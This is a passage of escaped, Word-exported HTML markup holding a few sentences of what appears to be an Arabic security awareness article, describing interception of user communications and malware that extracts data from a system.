Roman\u0026quot;;\"\u003Eخلال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eثغرات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأمنية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eويفهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاتصال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمستخدمين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيحصل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالجاني\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاللازمة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتطبيق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوبالتالي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيستغل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eضعف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالنظام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلتسريب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلوماتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالحساسة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin-right: 36.75pt; text-indent: -18.75pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"color: #1f3763; font-family: Symbol; font-weight: normal; mso-bidi-font-family: Symbol; mso-bidi-font-weight: bold; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالضارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eضارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمصممة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلاستخراج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمفيدة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنظامك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 